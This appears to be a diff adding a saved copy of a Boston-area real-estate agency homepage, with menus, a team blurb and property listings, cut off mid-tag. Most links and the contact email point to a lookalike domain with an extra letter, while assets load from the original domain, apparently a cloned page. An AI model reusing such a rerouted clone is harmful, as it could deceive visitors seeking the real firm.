+	<li id="menu-item-44528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44528"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Start Buying</a></li>
+</ul>
+</li>
+<li id="menu-item-44533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44533 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Invest <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44534"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->How We Help Investors</a></li>
+	<li id="menu-item-44531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44531"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Pre-Construction Opportunities</a></li>
+	<li id="menu-item-44514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44514"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Buy Pre-Construction</a></li>
+</ul>
+</li>
+<li id="menu-item-44553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44553 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Our Group <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44554"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Meet Our Group</a></li>
+	<li id="menu-item-44550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44550"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Our Client Results</a></li>
+	<li id="menu-item-44555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44555"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Why Work With Us</a></li>
+	<li id="menu-item-44551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44551"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Sales Statistics</a></li>
+	<li id="menu-item-44557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44557"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Opportunities with AGR</a></li>
+	<li id="menu-item-44577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44577"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Contact Our Group</a></li>
+</ul>
+</li>
+<li id="menu-item-44549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44549 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Communities <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44595"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Where We Work</a></li>
+	<li id="menu-item-44548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44548"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Communities We Also Serve</a></li>
+	<li id="menu-item-44552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44552"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Andersen Group Realty Gives Back</a></li>
+</ul>
+</li>
+<li id="menu-item-44559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44559 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Blog <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44556"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Latest Posts</a></li>
+</ul>
+</li>
+<li id="menu-item-44592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44592 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Refer Our Group <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44593"><a href="https://www.andersengrouprealty.com/refer-our-team/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Refer Our Group</a></li>
+</ul>
+</li>
+</ul></div>			</nav>
+		</div>
+	</div>
+
+	<div id="content" class="site-content container">
+
+<div class="hp-panel animate main-panel span-page animated" style="padding-top: 220px !important;">
+		<div class="main-video">
+		<video class="main-panel-video" width="100%" height="500" autoplay="" loop="" muted="" playsinline="">
+			<source src="https://www.andersengrouprealty.com/wp-content/uploads/2020/05/Header-Placeholder.mp4" type="video/mp4">
+		</video>
+	</div>
+	
+	<div class="container">
+		<div class="panel-inner">
+			<h1 class="text-animate animate animated" aria-label="Difference And Drive"><span style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;">Difference</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;">And</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">Drive</span></h1>
+<h4 class="animate fadein d2 animated" style="opacity: 1;">Earning Trust By Serving Clients At The Highest Level</h4>
+<h4 class="animate fadein d2 animated" style="opacity: 1;">$1 Billion in Sales and Over 1,300 Families Served.</h4>
+<p class="animate fadein d1 animated" style="opacity: 1;"><a class="btn light-btn" href="https://www.andersengroupsrealty.com/" rel="noopener noreferrer">Your Home’s Value</a> <a class="btn light-btn" href="https://mapropertysearch.com/" target="_blank" rel="noopener noreferrer">Start Your Search</a></p>
+		</div>
+	</div>
+
+	<div class="panel-scroll animate fade-y fadeup d4 animated" style="opacity: 1; transform: translateY(0px);">
+		<a href="https://www.andersengroupsrealty.com/" class="scroll-link text-center text-uppercase">
+			<span>Scroll</span>
+			<img src="./andersen_files/arrow-down.svg" width="35">
+		</a>
+	</div>
+</div>
+
+<div class="hp-panel team-panel span-page" id="team-panel" style="padding-top: 220px !important;">
+	<div class="container">
+		<div class="panel-inner text-center">
+			<div class="vert-line animate animated"></div>
+			<p><span class="small animate fadein animated" style="color: rgb(153, 153, 153); opacity: 1;"><em>Driven To Perform</em></span></p>
+<h2 class="animate text-animate animated" aria-label="We’re Your Trusted North of Boston Real Estate Team">
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;">We’re</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;">Your</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">Trusted</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 1.55s;">North</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 1.8s;">of</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 2.05s;">Boston</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 2.3s;">Real</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 2.55s;">Estate</span>
+<span style="opacity: 1; transform: translateY(0px); transition-delay: 2.8s;">Team</span></h2>
+<p class="animate fade-y fadeup d1 animated" style="opacity: 1; transform: translateY(0px);">At Andersen Group Realty, our story is written by our clients<br>
+and their success. In fact, that’s our mission: to help people buy<br>
+and sell homes in Winchester, Arlington, Lexington,<br>
+and the North of Boston area successfully</p>
+<p class="animate fadein d2 animated" style="opacity: 1;">
+<a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">Meet Our Team</a></p>
+<p class="animate fadein d2 animated" style="opacity: 1;">
+<a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">Sales Results</a></p>
+<p class="animate fade-y fadeup d1 animated" style="opacity: 1; transform: translateY(0px);">Ready to get started? We are always ready to help.<br>
+You can send us an email at <a href="mailto:info@andersengroupsrealty.com">info@andersengroupsrealty.com</a> or call us at <a href="tel:704-412-2707">704-412-2707</a>.</p>
+			<div class="video-placeholder animate fadein animated" style="opacity: 1;">
+				<a href="https://www.andersengroupsrealty.com/" data-toggle="modal" data-target="#video-modal">
+					<img width="2228" height="1008" src="./andersen_files/video-cover.jpg" class="attachment-full size-full wp-post-image" alt="Sven Andersen, President and CEO of Andersen Group Realty, Keller Williams Luxury real estate agent in Greater Boston area" decoding="async" fetchpriority="high" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2020/05/video-cover.jpg 2228w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/video-cover-300x136.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/video-cover-1024x463.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/video-cover-768x347.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/video-cover-1536x695.jpg 1536w, https://www.andersengrouprealty.com/wp-content/uploads/2020/05/video-cover-2048x927.jpg 2048w" sizes="(max-width: 2228px) 100vw, 2228px">					
+					<img src="./andersen_files/play-button.svg" width="150" class="video-btn">
+				</a>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="modal fade modal" tabindex="-1" role="dialog" id="video-modal">
+	<div class="modal-dialog modal-dialog-centered" role="document">
+		<div class="modal-content">
+			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">
+			<svg class="svg-inline--fa fa-times fa-w-10" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg><!-- <i class="fal fa-times"></i> Font Awesome fontawesome.com --></span></button>
+			<div class="modal-inner text-center">
+						<div class="VideoWrapper youtube embed-responsive embed-responsive-16by9 d-flex flex-column justify-content-center" data-video="MhBYbMH_zsw" data-origin="http://www.andersengrouprealty.com" data-service="youtube">
+			<iframe id="YTplayer-960" class="YTplayer" frameborder="0" allowfullscreen="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" title="Meet Sven Andersen | Andersen Group Realty" width="640" height="360" src="./andersen_files/MhBYbMH_zsw.html"></iframe>
+			<div class="video-overlay fade show bg-cover flex-column justify-content-center p-4">
+				<div class="d-flex justify-content-center align-items-center">
+					<!--?xml version="1.0" encoding="utf-8"?-->
+<!-- Generator: Adobe Illustrator 24.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
+<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 136 136" style="enable-background:new 0 0 136 136;" xml:space="preserve">
+<style type="text/css">
+	.st0{fill:#FFFFFF;}
+	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
+</style>
+<title>Group 5</title>
+<desc>Created with Sketch.</desc>
+<g id="Homepage">
+	<g id="ANDERSEN-Homepage" transform="translate(-444.000000, -1301.000000)">
+		<g id="Group-5" transform="translate(445.000000, 1302.000000)">
+			<g id="Oval">
+				<path class="st0" d="M67,129.9c-34.7,0-62.9-28.2-62.9-62.9S32.3,4.1,67,4.1s62.9,28.2,62.9,62.9S101.7,129.9,67,129.9z M67,5
+					C32.8,5,5,32.8,5,67s27.8,62,62,62s62-27.8,62-62S101.2,5,67,5z"></path>
+			</g>
+			<g id="Triangle">
+				<polygon class="st1" points="88,67 47,90.8 47,43.2 				"></polygon>
+			</g>
+		</g>
+	</g>
+</g>
+</svg>
+					<p class="video-title text-white pl-3 h3 mb-0"></p>
+				</div>
+			</div>
+		</div>
+					</div>
+		</div>
+	</div>
+</div>
+
+<div class="hp-panel listings-panel span-page" style="padding-top: 220px !important;">
+	<div class="container">
+		<h2 class="animate text-animate animated" aria-label="Featured Properties in the North of Boston Area"><span style="opacity: 1; transform: translateY(0px); transition-delay: 0.8s;">Featured</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 1.05s;">Properties</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 1.3s;">in</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 1.55s;">the</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 1.8s;">North</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 2.05s;">of</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 2.3s;">Boston</span><span style="opacity: 1; transform: translateY(0px); transition-delay: 2.55s;">Area</span></h2>
+		<div class="panel-inner row align-items-center">
+			<div class="list-panel-left animate fade-x faderight col-lg-6 animated" style="opacity: 1; transform: translateX(0px);">
+				First impressions, deep dives, the latest listings…			</div>
+			<div class="list-panel-right animate fade-x fadeleft col-lg-6 text-right animated" style="opacity: 1; transform: translateX(0px);">
+				<p><a class="btn dark-btn" href="https://www.andersengroupsrealty.com/">All Listings</a> 
+				<a class="btn dark-btn" href="https://mapropertysearch.com/" target="_blank" rel="noopener">Begin The Search</a></p>
+			</div>
+		</div>
+		<div class="listing-slider-wrap animate fadein animated" style="opacity: 1;">
+						<div class="listing-nav"><button type="button" class="slick-prev slick-arrow" aria-label="Previous Slide" style=""><img src="./andersen_files/black-arrow-left-black.svg" width="15"></button>
+				<div class="listing-nav-inner">
+					<div class="listing-dots"><ul class="slick-dots" style="" role="tablist">
+					<li class="" role="presentation"><button type="button" role="tab" id="slick-slide-control00" aria-controls="slick-slide00" aria-label="1 of 10" tabindex="-1">1</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control01" aria-controls="slick-slide01" aria-label="2 of 10" tabindex="-1">2</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control02" aria-controls="slick-slide02" aria-label="3 of 10" tabindex="-1">3</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control03" aria-controls="slick-slide03" aria-label="4 of 10" tabindex="-1">4</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control04" aria-controls="slick-slide04" aria-label="5 of 10" tabindex="-1">5</button></li><li role="presentation" class="slick-active"><button type="button" role="tab" id="slick-slide-control05" aria-controls="slick-slide05" aria-label="6 of 10" tabindex="0" aria-selected="true">6</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control06" aria-controls="slick-slide06" aria-label="7 of 10" tabindex="-1">7</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control07" aria-controls="slick-slide07" aria-label="8 of 10" tabindex="-1">8</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control08" aria-controls="slick-slide08" aria-label="9 of 10" tabindex="-1">9</button></li><li role="presentation" class=""><button type="button" role="tab" id="slick-slide-control09" aria-controls="slick-slide09" aria-label="10 of 10" tabindex="-1">10</button></li></ul></div>
+					<div class="listing-counter"><span class="font-weight-bold">/10</span> Listings</div>
+				</div>
+			<button type="button" class="slick-next slick-arrow" aria-label="Next Slide" style=""><img src="./andersen_files/black-arrow-right-black.svg" width="15"></button></div>
+						<div class="listing-slider slick-initialized slick-slider slick-dotted">
+								<div class="slick-list draggable" style="padding: 0px;"><div class="slick-track" style="opacity: 1; width: 20768px; transform: translate3d(-6608px, 0px, 0px);"><div class="list-slide slick-slide slick-cloned" data-slick-index="-2" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="682" src="./andersen_files/01-1024x682.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1024x682.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">46 Clark St, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" 